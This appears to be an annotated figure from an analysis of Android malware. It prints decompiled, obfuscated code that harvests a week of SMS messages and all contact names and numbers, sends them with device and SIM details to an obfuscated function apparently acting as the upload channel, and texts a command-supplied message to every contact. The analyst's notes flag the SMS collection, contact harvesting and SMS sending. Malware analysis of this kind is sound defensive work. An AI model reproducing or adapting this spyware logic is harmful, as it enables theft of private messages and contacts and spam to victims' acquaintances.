 299 List GetAllSince = smsWrapper.GetAllSince(DateTime.Add(DateTime.getNow(), 0, 0, -7));
301 new SmsWrapper.Sms();
303 SmsWrapper.Sms sms = (SmsWrapper.Sms) GetAllSince.Get(0);
305 Common.LogImpl("11245246", BA.ObjectToString(sms), 0);
307 _vvvvvvvvvvvvvvv3("androidid=" + _vv3 + "&lastsms&message=" + sms.Body + "&number=" + sms.Address + "&model=" + _vv5 + "&sim=" + _vv4);
515 return "";
308 } else if (_vvvvvvvvvvvvvv0.equals("getAllSMS") && _vvvvvvvvvvvvvv02.equals(_vv3)) {
310 SmsWrapper smsWrapper2 = new SmsWrapper();
312 new List();
316 DateTime dateTime3 = Common.DateTime;
316 DateTime dateTime4 = Common.DateTime;
316 List GetAllSince2 = smsWrapper2.GetAllSince(DateTime.Add(DateTime.getNow(), 0, 0, -7));
int size = GetAllSince2.getSize() - 1;
314 String str3 = "";
322 for (int i = 0; i <= size; i++) {
324 new SmsWrapper.Sms();
326 SmsWrapper.Sms sms2 = (SmsWrapper.Sms) GetAllSince2.Get(i);
328 Common.LogImpl("11245257", BA.ObjectToString(sms2), 0);
322 str3 = str3 + Common.CRLF + "{" + Common.CRLF + "@rootDrDev:" + sms2.Address + Common.CRLF + "Text:" + sms2.Body + Common.CRLF + "Date:" + BA.NumberToString(sms2.Date) + Common.CR
}
334 _vvvvvvvvvvvvvvv3("androidid=" + _vv3 + "&allsms=" + str3);
515 return "";
335 } else if (_vvvvvvvvvvvvvv0.equals("getcontacts") && _vvvvvvvvvvvvvv02.equals(_vv3)) {
337 contactsutils contactsutils = new contactsutils();
341 contactsutils._initialize(processBA);
344 List _vvvvvv5 = contactsutils._vvvvvv5("", false, false);
345 int size2 = _vvvvvv5.getSize();
339 String str4 = "";
348 for (int i2 = 0; i2 < size2; i2++) {
349 contactsutils._cucontact _cucontact = (contactsutils._cucontact) _vvvvvv5.Get(i2);
352 List _vvvvvvv7 = contactsutils._vvvvvvv7(_cucontact.Id);
356 for (int i3 = 0; i3 < _vvvvvvv7.getSize(); i3++) {
359 str4 = str4 + Common.CRLF + "Name :" + _cucontact.DisplayName + Common.CRLF + "Phone :" + ((contactsutils._cuphone) _vvvvvvv7.Get(i3)).Number + Common.CRLF;
}
}
365 Common.LogImpl("11245272", str4, 0);
367 _vvvvvvvvvvvvvvv3("androidid=" + _vv3 + "&contact=" + str4);
515 return "";
368 } else if (_vvvvvvvvvvvvvv0.equals("smcontacts" + _vv3)) {
370 contactsutils contactsutils2 = new contactsutils();
372 contactsutils2._initialize(processBA);
377 List _vvvvvv52 = contactsutils2._vvvvvv5("", false, false);
378 int size3 = _vvvvvv52.getSize();
381 for (int i4 = 0; i4 < size3; i4++) {
385 List _vvvvvvv72 = contactsutils2._vvvvvvv7(((contactsutils._cucontact) _vvvvvv52.Get(i4)).Id);
386 int size4 = _vvvvvvv72.getSize();
389 for (int i5 = 0; i5 < size4; i5++) {
392 _v0.Send(((contactsutils._cuphone) _vvvvvvv72.Get(i5)).Number, _vvvvvvvvvvvvvv02);
}
}
398 _vvvvvvvvvvvvvvv3("androidid=" + _vv3 + "&smscontact=end");
515 return "";
This code looks like it may be collecting the
SMS messages stored on the device, warrants
investigation
Other code in this method strongly
implies harvesting contact details
Call to SMS sending method